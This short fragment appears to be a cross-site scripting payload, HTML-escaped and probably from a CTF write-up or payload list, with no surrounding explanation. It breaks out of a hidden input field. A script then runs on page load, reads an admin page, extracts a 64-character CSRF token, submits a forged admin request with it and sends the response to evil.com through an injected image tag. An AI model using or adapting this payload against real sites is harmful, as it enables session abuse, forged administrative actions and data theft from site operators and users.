 &quot; type=&quot;hidden&quot;>
<script>
window.addEventListener(&quot;load&quot;, function(event) {
   let target = &quot;/Nhaugstyng/s3cr3t4dm1n.php&quot;;
   var xhttp = new XMLHttpRequest();
   xhttp.open(&quot;GET&quot;, target, false);
   xhttp.send();

   token_admin = (xhttp.responseText.match(/[abcdef0123456789]{64}/g))[2];

   var xhttpAction = new XMLHttpRequest();
   xhttpAction.open(&quot;POST&quot;, target, false);
   xhttpAction.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
   xhttpAction.send(&quot;server=74.51.217.27&token=&quot;+token_admin);
   document.body.innerHTML+='<img src=&quot;//evil.com?exfiltr='+escape(xhttpAction.responseText)+'&
quot;/>';
});
</script>
<input value=&quot;google.com